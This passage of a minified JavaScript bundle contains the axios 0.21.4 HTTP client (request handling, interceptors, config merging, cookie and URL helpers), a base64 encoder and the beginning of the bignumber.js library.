exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),r(l(e,t,t.transitional&&t.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",d)),d=null},n.isStandardBrowserEnv()){var w=(t.withCredentials||h(v))&&t.xsrfCookieName?o.read(t.xsrfCookieName):void 0;w&&(f[t.xsrfHeaderName]=w)}"setRequestHeader"in d&&n.forEach(f,(function(t,e){void 0===c&&"content-type"===e.toLowerCase()?delete f[e]:d.setRequestHeader(e,t)})),n.isUndefined(t.withCredentials)||(d.withCredentials=!!t.withCredentials),p&&"json"!==p&&(d.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&d.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){d&&(d.abort(),r(t),d=null)})),c||(c=null),d.send(c)}))}},1609:(t,e,r)=>{"use strict";var n=r(4867),i=r(1849),o=r(321),s=r(7185);function a(t){var e=new o(t),r=i(o.prototype.request,e);return n.extend(r,o.prototype,e),n.extend(r,e),r}var u=a(r(5655));u.Axios=o,u.create=function(t){return a(s(u.defaults,t))},u.Cancel=r(5263),u.CancelToken=r(4972),u.isCancel=r(6502),u.all=function(t){return Promise.all(t)},u.spread=r(8713),u.isAxiosError=r(6268),t.exports=u,t.exports.default=u},5263:t=>{"use strict";function e(t){this.message=t}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,t.exports=e},4972:(t,e,r)=>{"use strict";var n=r(5263);function i(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var r=this;t((function(t){r.reason||(r.reason=new n(t),e(r.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var t;return{token:new i((function(e){t=e})),cancel:t}},t.exports=i},6502:t=>{"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},321:(t,e,r)=>{"use strict";var n=r(4867),i=r(5327),o=r(782),s=r(3572),a=r(7185),u=r(4875),h=u.validators;function l(t){this.defaults=t,this.interceptors={request:new o,response:new o}}l.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=a(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&u.assertOptions(e,{silentJSONParsing:h.transitional(h.boolean,"1.0.0"),forcedJSONParsing:h.transitional(h.boolean,"1.0.0"),clarifyTimeoutError:h.transitional(h.boolean,"1.0.0")},!1);var r=[],n=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(n=n&&e.synchronous,r.unshift(e.fulfilled,e.rejected))}));var i,o=[];if(this.interceptors.response.forEach((function(t){o.push(t.fulfilled,t.rejected)})),!n){var l=[s,void 0];for(Array.prototype.unshift.apply(l,r),l=l.concat(o),i=Promise.resolve(t);l.length;)i=i.then(l.shift(),l.shift());return i}for(var c=t;r.length;){var f=r.shift(),p=r.shift();try{c=f(c)}catch(t){p(t);break}}try{i=s(c)}catch(t){return Promise.reject(t)}for(;o.length;)i=i.then(o.shift(),o.shift());return i},l.prototype.getUri=function(t){return t=a(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(t){l.prototype[t]=function(e,r){return this.request(a(r||{},{method:t,url:e,data:(r||{}).data}))}})),n.forEach(["post","put","patch"],(function(t){l.prototype[t]=function(e,r,n){return this.request(a(n||{},{method:t,url:e,data:r}))}})),t.exports=l},782:(t,e,r)=>{"use strict";var n=r(4867);function i(){this.handlers=[]}i.prototype.use=function(t,e,r){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){n.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=i},4097:(t,e,r)=>{"use strict";var n=r(1793),i=r(7303);t.exports=function(t,e){return t&&!n(e)?i(t,e):e}},5061:(t,e,r)=>{"use strict";var n=r(481);t.exports=function(t,e,r,i,o){var s=new Error(t);return n(s,e,r,i,o)}},3572:(t,e,r)=>{"use strict";var n=r(4867),i=r(8527),o=r(6502),s=r(5655);function a(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return a(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=n.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||s.adapter)(t).then((function(e){return a(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e}),(function(e){return o(e)||(a(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},481:t=>{"use strict";t.exports=function(t,e,r,n,i){return t.config=e,r&&(t.code=r),t.request=n,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},7185:(t,e,r)=>{"use strict";var n=r(4867);t.exports=function(t,e){e=e||{};var r={},i=["url","method","data"],o=["headers","auth","proxy","params"],s=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],a=["validateStatus"];function u(t,e){return n.isPlainObject(t)&&n.isPlainObject(e)?n.merge(t,e):n.isPlainObject(e)?n.merge({},e):n.isArray(e)?e.slice():e}function h(i){n.isUndefined(e[i])?n.isUndefined(t[i])||(r[i]=u(void 0,t[i])):r[i]=u(t[i],e[i])}n.forEach(i,(function(t){n.isUndefined(e[t])||(r[t]=u(void 0,e[t]))})),n.forEach(o,h),n.forEach(s,(function(i){n.isUndefined(e[i])?n.isUndefined(t[i])||(r[i]=u(void 0,t[i])):r[i]=u(void 0,e[i])})),n.forEach(a,(function(n){n in e?r[n]=u(t[n],e[n]):n in t&&(r[n]=u(void 0,t[n]))}));var l=i.concat(o).concat(s).concat(a),c=Object.keys(t).concat(Object.keys(e)).filter((function(t){return-1===l.indexOf(t)}));return n.forEach(c,h),r}},6026:(t,e,r)=>{"use strict";var n=r(5061);t.exports=function(t,e,r){var i=r.config.validateStatus;r.status&&i&&!i(r.status)?e(n("Request failed with status code "+r.status,r.config,null,r.request,r)):t(r)}},8527:(t,e,r)=>{"use strict";var n=r(4867),i=r(5655);t.exports=function(t,e,r){var o=this||i;return n.forEach(r,(function(r){t=r.call(o,t,e)})),t}},5655:(t,e,r)=>{"use strict";var n=r(4867),i=r(6016),o=r(481),s={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!n.isUndefined(t)&&n.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var u,h={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(u=r(5448)),u),transformRequest:[function(t,e){return i(e,"Accept"),i(e,"Content-Type"),n.isFormData(t)||n.isArrayBuffer(t)||n.isBuffer(t)||n.isStream(t)||n.isFile(t)||n.isBlob(t)?t:n.isArrayBufferView(t)?t.buffer:n.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):n.isObject(t)||e&&"application/json"===e["Content-Type"]?(a(e,"application/json"),function(t,e,r){if(n.isString(t))try{return(e||JSON.parse)(t),n.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(r||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional,r=e&&e.silentJSONParsing,i=e&&e.forcedJSONParsing,s=!r&&"json"===this.responseType;if(s||i&&n.isString(t)&&t.length)try{return JSON.parse(t)}catch(t){if(s){if("SyntaxError"===t.name)throw o(t,this,"E_JSON_PARSE");throw t}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300}};h.headers={common:{Accept:"application/json, text/plain, */*"}},n.forEach(["delete","get","head"],(function(t){h.headers[t]={}})),n.forEach(["post","put","patch"],(function(t){h.headers[t]=n.merge(s)})),t.exports=h},1849:t=>{"use strict";t.exports=function(t,e){return function(){for(var r=new Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return t.apply(e,r)}}},5327:(t,e,r)=>{"use strict";var n=r(4867);function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,r){if(!e)return t;var o;if(r)o=r(e);else if(n.isURLSearchParams(e))o=e.toString();else{var s=[];n.forEach(e,(function(t,e){null!=t&&(n.isArray(t)?e+="[]":t=[t],n.forEach(t,(function(t){n.isDate(t)?t=t.toISOString():n.isObject(t)&&(t=JSON.stringify(t)),s.push(i(e)+"="+i(t))})))})),o=s.join("&")}if(o){var a=t.indexOf("#");-1!==a&&(t=t.slice(0,a)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}},7303:t=>{"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},4372:(t,e,r)=>{"use strict";var n=r(4867);t.exports=n.isStandardBrowserEnv()?{write:function(t,e,r,i,o,s){var a=[];a.push(t+"="+encodeURIComponent(e)),n.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),n.isString(i)&&a.push("path="+i),n.isString(o)&&a.push("domain="+o),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793:t=>{"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},6268:t=>{"use strict";t.exports=function(t){return"object"==typeof t&&!0===t.isAxiosError}},7985:(t,e,r)=>{"use strict";var n=r(4867);t.exports=n.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function i(t){var n=t;return e&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return t=i(window.location.href),function(e){var r=n.isString(e)?i(e):e;return r.protocol===t.protocol&&r.host===t.host}}():function(){return!0}},6016:(t,e,r)=>{"use strict";var n=r(4867);t.exports=function(t,e){n.forEach(t,(function(r,n){n!==e&&n.toUpperCase()===e.toUpperCase()&&(t[e]=r,delete t[n])}))}},4109:(t,e,r)=>{"use strict";var n=r(4867),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,r,o,s={};return t?(n.forEach(t.split("\n"),(function(t){if(o=t.indexOf(":"),e=n.trim(t.substr(0,o)).toLowerCase(),r=n.trim(t.substr(o+1)),e){if(s[e]&&i.indexOf(e)>=0)return;s[e]="set-cookie"===e?(s[e]?s[e]:[]).concat([r]):s[e]?s[e]+", "+r:r}})),s):s}},8713:t=>{"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},4875:(t,e,r)=>{"use strict";var n=r(696),i={};["object","boolean","number","function","string","symbol"].forEach((function(t,e){i[t]=function(r){return typeof r===t||"a"+(e<1?"n ":" ")+t}}));var o={},s=n.version.split(".");function a(t,e){for(var r=e?e.split("."):s,n=t.split("."),i=0;i<3;i++){if(r[i]>n[i])return!0;if(r[i]<n[i])return!1}return!1}i.transitional=function(t,e,r){var i=e&&a(e);function s(t,e){return"[Axios v"+n.version+"] Transitional option '"+t+"'"+e+(r?". "+r:"")}return function(r,n,a){if(!1===t)throw new Error(s(n," has been removed in "+e));return i&&!o[n]&&(o[n]=!0,console.warn(s(n," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(r,n,a)}},t.exports={isOlderVersion:a,assertOptions:function(t,e,r){if("object"!=typeof t)throw new TypeError("options must be an object");for(var n=Object.keys(t),i=n.length;i-- >0;){var o=n[i],s=e[o];if(s){var a=t[o],u=void 0===a||s(a,o,t);if(!0!==u)throw new TypeError("option "+o+" must be "+u)}else if(!0!==r)throw Error("Unknown option "+o)}},validators:i}},4867:(t,e,r)=>{"use strict";var n=r(1849),i=Object.prototype.toString;function o(t){return"[object Array]"===i.call(t)}function s(t){return void 0===t}function a(t){return null!==t&&"object"==typeof t}function u(t){if("[object Object]"!==i.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function h(t){return"[object Function]"===i.call(t)}function l(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),o(t))for(var r=0,n=t.length;r<n;r++)e.call(null,t[r],r,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}t.exports={isArray:o,isArrayBuffer:function(t){return"[object ArrayBuffer]"===i.call(t)},isBuffer:function(t){return null!==t&&!s(t)&&null!==t.constructor&&!s(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:a,isPlainObject:u,isUndefined:s,isDate:function(t){return"[object Date]"===i.call(t)},isFile:function(t){return"[object File]"===i.call(t)},isBlob:function(t){return"[object Blob]"===i.call(t)},isFunction:h,isStream:function(t){return a(t)&&h(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:l,merge:function t(){var e={};function r(r,n){u(e[n])&&u(r)?e[n]=t(e[n],r):u(r)?e[n]=t({},r):o(r)?e[n]=r.slice():e[n]=r}for(var n=0,i=arguments.length;n<i;n++)l(arguments[n],r);return e},extend:function(t,e,r){return l(e,(function(e,i){t[i]=r&&"function"==typeof e?n(e,r):e})),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},696:t=>{"use strict";t.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')},9742:(t,e)=>{"use strict";e.byteLength=function(t){var e=u(t),r=e[0],n=e[1];return 3*(r+n)/4-n},e.toByteArray=function(t){var e,r,o=u(t),s=o[0],a=o[1],h=new i(function(t,e,r){return 3*(e+r)/4-r}(0,s,a)),l=0,c=a>0?s-4:s;for(r=0;r<c;r+=4)e=n[t.charCodeAt(r)]<<18|n[t.charCodeAt(r+1)]<<12|n[t.charCodeAt(r+2)]<<6|n[t.charCodeAt(r+3)],h[l++]=e>>16&255,h[l++]=e>>8&255,h[l++]=255&e;2===a&&(e=n[t.charCodeAt(r)]<<2|n[t.charCodeAt(r+1)]>>4,h[l++]=255&e);1===a&&(e=n[t.charCodeAt(r)]<<10|n[t.charCodeAt(r+1)]<<4|n[t.charCodeAt(r+2)]>>2,h[l++]=e>>8&255,h[l++]=255&e);return h},e.fromByteArray=function(t){for(var e,n=t.length,i=n%3,o=[],s=16383,a=0,u=n-i;a<u;a+=s)o.push(h(t,a,a+s>u?u:a+s));1===i?(e=t[n-1],o.push(r[e>>2]+r[e<<4&63]+"==")):2===i&&(e=(t[n-2]<<8)+t[n-1],o.push(r[e>>10]+r[e>>4&63]+r[e<<2&63]+"="));return o.join("")};for(var r=[],n=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,a=o.length;s<a;++s)r[s]=o[s],n[o.charCodeAt(s)]=s;function u(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");return-1===r&&(r=e),[r,r===e?0:4-r%4]}function h(t,e,n){for(var i,o,s=[],a=e;a<n;a+=3)i=(t[a]<<16&16711680)+(t[a+1]<<8&65280)+(255&t[a+2]),s.push(r[(o=i)>>18&63]+r[o>>12&63]+r[o>>6&63]+r[63&o]);return s.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},4431:function(t,e,r){var n;!function(i){"use strict";var o,s=/^-?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?$/i,a=Math.ceil,u=Math.floor,h="[BigNumber Error] ",l=h+"Number primitive has more than 15 significant digits: ",c=1e14,f=14,p=9007199254740991,d=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],g=1e7,m=1e9;function v(t){var e=0|t;return t>0||t===e?e:e-1}function y(t){for(var e,r,n=1,i=t.length,o=t[0]+"";n<i;){for(e=t[n++]+"",r=f-e.length;r--;e="0"+e);o+=e}for(i=o.length;48===o.charCodeAt(--i););return o.slice(0,i+1||1)}function w(t,e){var r,n,i=t.c,o=e.c,s=t.s,a=e.s,u=t.e,h=e.e;if(!s||!a)return null;if(r=i&&!i[0],n=o&&!o[0],r||n)return r?n?0:-a:s;if(s!=a)return s;if(r=s<0,n=u==h,!i||!o)return n?0:!i^r?1:-1;if(!n)return u>h^r?1:-1;for(a=(u=i.length)<(h=o.length)?u:h,s=0;s<a;s++)if(i[s]!=o[s])return i[s]>o[s]^r?1:-1;return u==h?0:u>h^r?1:-1}function b(t,e,r,n){if(t<e||t>r||t!==(t<0?a(t):u(t)))throw Error(h+(n||"Argument")+("number"==typeof t?t<e||t>r?" out of range: ":" not an integer: ":" not a primitive number: ")+t)}function x(t){return"[object Array]"==Object.prototype.toString.call(t)}function M(t){var e=t.c.length-1;return v(t.e/f)==e&&t.c[e]%2!=0}function E(t,e){return(t.length>1?t.charAt(0)+"."+t.slice(1):t)+(e<0?"e":"e+")+e}function A(t,e,r){var n,i;if(e<0){for(i=r+".";++e;i+=r);t=i+t}else if(++e>(n=t.length)){for(i=r,e-=n;--e;i+=r);t+=i}else e<n&&(t=t.slice(0,e)+"."+t.slice(e));return t}(o=function t(e){var r,n,i,o,N,k,O,S,_,I,T=z.prototype={constructor:z,toString:null,valueOf:null},R=new z(1),C=20,U=4,B=-7,L=21,j=-1e7,P=1e7,D=!1,F=1,q=0,V={decimalSeparator:".",groupSeparator:",",groupSize:3,secondaryGroupSize:0,fractionGroupSeparator:" ",fractionGroupSize:0},G="0123456789abcdefghijklmnopqrstuvwxyz";function z(t,e){var r,o,a,h,c,d,g,m,v=this;if(!(v instanceof z))return new z(t,e);if(null==e){if(t instanceof z)return v.s=t.s,v.e=t.e,void(v.c=(t=t.c)?t.slice():t);if((d="number"==typeof t)&&0*t==0){if(v.s=1/t<0?(t=-t,-1):1,t===~~t){for(h=0,c=t;c>=10;c/=10,h++);return v.e=h,void(v.c=[t])}m=t+""}else{if(!s.test(m=t+""))return i(v,m,d);v.s=45==m.charCodeAt(0)?(m=m.slice(1),-1):1}(h=m.indexOf("."))>-1&&(m=m.replace(".","")),(c=m.search(/e/i))>0?(h<0&&(h=c),h+=+m.slice(c+1),m=m.substring(0,c)):h<0&&(h=m.length)}else{if(b(e,2,G.length,"Base"),m=t+"",10==e)return J(v=new z(t instanceof z?t:m),C+v.e+1,U);if(d="number"==typeof t){if(0*t!=0)return i(v,m,d,e);if(v.s=1/t<0?(m=m.slice(1),-1):1,z.DEBUG&&m.replace(/^0\.0*|\./,"").length>15)throw Error(l+t);d=!1}else v.s=45===m.charCodeAt(0)?(m=m.slice(1),-1):1;for(r=G.slice(0,e),h=c=0,g=m.length;c<g;c++)if(r.indexOf(o=m.charAt(c))<0){if("."==o){if(c>h){h=g;continue}}else if(!a&&(m==m.toUpperCase()&&(m=m.toLowerCase())||m==m.toLowerCase()&&(m=m.toUpperCase()))){a=!0,c=-1,h=0;continue}return i(v,t+"",d,e)}(h=(m=n(m,e,10,v.s)).indexOf("."))>-1?m=m.replace(".",""):h=m.length}for(c=0;48===m.charCodeAt(c);c++);for(g=m.length;48===m.charCodeAt(--g););if(m=m.slice(c,++g)){if(g-=c,d&&z.DEBUG&&g>15&&(t>p||t!==u(t)))throw Error(l+v.s*t);if((h=h-c-1)>P)v.c=v.e=null;else if(h<j)v.c=[v.e=0];else{if(v.e=h,v.c=[],c=(h+1)%f,h<0&&(c+=f),c<g){for(c&&v.c.push(+m.slice(0,c)),g-=f;c<g;)v.c.push(+m.slice(c,c+=f));m=m.slice(c),c=f-m.length}else c-=g;for(;c--;m+="0");v.c.push(+m)}}else v.c=[v.e=0]}function $(t,e,r,n){var i,o,s,a,u;if(null==r?r=U:b(r,0,8),!t.c)return t.toString();if(i=t.c[0],s=t.e,null==e)u=y(t.c),u=1==n||2==n&&s<=B?E(u,s):A(u,s,"0");else if(o=(t=J(new z(t),e,r)).e,a=(u=y(t.c)).length,1==n||2==n&&(e<=o||o<=B)){for(;a<e;u+="0",a++);u=E(u,o)}else if(e-=s,u=A(u,o,"0"),o+1>a){if(--e>0)for(u+=".";e--;u+="0");}else if((e+=o-a)>0)for(o+1==a&&(u+=".");e--;u+="0");return t.s<0&&i?"-"+u:u}function H(t,e){var r,n,i=0;for(x(t[0])&&(t=t[0]),r=new z(t[0]);++i<t.length;){if(!(n=new z(t[i])).s){r=n;break}e.call(r,n)&&(r=n)}return r}function Z(t,e,r){for(var n=1,i=e.length;!e[--i];e.pop());for(i=e[0];i>=10;i/=10,n++);return(r=n+r*f-1)>P?t.c=t.e=null:r<j?t.c=[t.e=0]:(t.e=r,t.c=e),t}function J(t,e,r,n){var i,o,s,h,l,p,g,m=t.c,v=d;if(m){t:{for(i=1,h=m[0];h>=10;h/=10,i++);if((o=e-i)<0)o+=f,s=e,g=(l=m[p=0])/v[i-s-1]%10|0;else if((p=a((o+1)/f))>=m.length){if(!n)break t;for(;m.length<=p;m.push(0));l=g=0,i=1,s=(o%=f)-f+1}else{for(l=h=m[p],i=1;h>=10;h/=10,i++);g=(s=(o%=f)-f+i)<0?0:l/v[i-s-1]%10|0}if(n=n||e<0||null!=m[p+1]||(s<0?l:l%v[i-s-1]),n=r<4?(g||n)&&(0==r||r==(t.s<0?3:2)):g>5||5==g&&(4==r||n||6==r&&(o>0?s>0?l/v[i-s]:0:m[p-1])%10&1||r==(t.s<0?8:7)),e<1||!m[0])return m.length=0,n?(e-=t.e+1,m[0]=v[(f-e%f)%f],t.e=-e||0):m[0]=t.e=0,t;if(0==o?(m.length=p,h=1,p--):(m.length=p+1,h=v[f-o],m[p]=s>0?u(l/v[i-s]%v[s])*h:0),n)for(;;){if(0==p){for(o=1,s=m[0];s>=10;s/=10,o++);for(s=m[0]+=h,h=1;s>=10;s/=10,h++);o!=h&&(t.e++,m[0]==c&&(m[0]=1));break}if(m[p]+=h,m[p]!=c)break;m[p--]=0,h=1}for(o=m.length;0===m[--o];m.pop());}t.e>P?t.c=t.e=null:t.e<j&&(t.c=[t.e=0])}return t}return z.clone=t,z.ROUND_UP=0,z.ROUND_DOWN=1,z.ROUND_CEIL=2,z.ROUND_FLOOR=3,z.ROUND_HALF_UP=4,z.ROUND_HALF_DOWN=5,z.ROUND_HALF_EVEN=6,z.ROUND_HALF_CEIL=7,z.ROUND_HALF_FLOOR=8,z.EUCLID=9,z.config=z.set=function(t){var e,r;if(null!=t){if("object"!=typeof t)throw Error(h+"Object expected: "+t);if(t.hasOwnProperty(e="DECIMAL_PLACES")&&(b(r=t[e],0,m,e),C=r),t.hasOwnProperty(e="ROUNDING_MODE")&&(b(r=t[e],0,8,e),U=r),t.hasOwnProperty(e="EXPONENTIAL_AT")&&(x(r=t[e])?(b(r[0],-m,0,e),b(r[1],0,m,e),B=r[0],L=r[1]):(b(r,-m,m,e),B=-(L=r<0?-r:r))),t.hasOwnProperty(e="RANGE"))if(x(r=t[e]))b(r[0],-m,-1,e),b(r[1],1,m,e),j=r[0],P=r[1];else{if(b(r,-m,m,e),!r)throw Error(h+e+" cannot be zero: "+r);j=-(P=r<0?-r:r)}if(t.hasOwnProperty(e="CRYPTO")){if((r=t[e])!==!!r)throw Error(h+e+" not true or false: "+r);if(r){if("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes)throw D=!r,Error(h+"crypto unavailable");D=r}else D=r}if(t.hasOwnProperty(e="MODULO_MODE")&&(b(r=t[e],0,9,e),F=r),t.hasOwnProperty(e="POW_PRECISION")&&(b(r=t[e],0,m,e),q=r),t.hasOwnProperty(e="FORMAT")){if("object"!=typeof(r=t[e]))throw Error(h+e+" not an object: "+r);V=r}if(t.hasOwnProperty(e="ALPHABET")){if("string"!=typeof(r=t[e])||/^.$|\.|(.).*\1/.test(r))throw Error(h+e+" invalid: "+r);G=r}}return{DECIMAL_PLACES:C,ROUNDING_MODE:U,EXPONENTIAL_AT:[B,L],RANGE:[j,P],CRYPTO:D,MODULO_MODE:F,POW_PRECISION:q,FORMAT:V,ALPHABET:G}},z.isBigNumber=function(t){return t instanceof z||t&&!0===t._isBigNumber||!1},z.maximum=z.max=function(){return H(arguments,T.lt)},z.minimum=z.min=function(){return H(arguments,T.gt)},z.random=(o=9007199254740992,N=Math.random()*o&2097151?function(){return u(Math.random()*o)}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)},function(t){var e,r,n,i,o,s=0,l=[],c=new z(R);if(null==t?t=C:b(t,0,m),i=a(t/f),D)if(crypto.getRandomValues){for(e=crypto.getRandomValues(new Uint32Array(i*=2));s<i;)(o=131072*e[s]+(e[s+1]>>>11))>=9e15?(r=crypto.getRandomValues(new Uint32Array(2)),e[s]=r[0],e[s+1]=r[1]):(l.push(o%1e14),s+=2);s=i/2}else{if(!crypto.randomBytes)throw D=!1,Error(h+"crypto unavailable");for(e=crypto.randomBytes(i*=7);s<i;)(o=281474976710656*(31&e[s])+1099511627776*e[s+1]+4294967296*e[s+2]+16777216*e[s+3]+(e[s+4]<<16)+(e[s+5]<<8)+e[s+6])>=9e15?crypto.randomBytes(7).copy(e,s):(l.push(o%1e14),s+=7);s=i/7}if(!D)for(;s<i;)(o=N())<9e15&&(l[s++]=o%1e14);for(i=l[--s],t%=f,i&&t&&(o=d[f-t],l[s]=u(i/o)*o);0===l[s];l.pop(),s--);if(s<0)l=[n=0];else{for(n=-1;0===l[0];l.splice(0,1),n-=f);for(s=1,o=l[0];o>=10;o/=10,s++);s<f&&(n-=f-s)}return c.e=n,c.c=l,c}),n=function(){var t="0123456789";function e(t,e,r,n){for(var 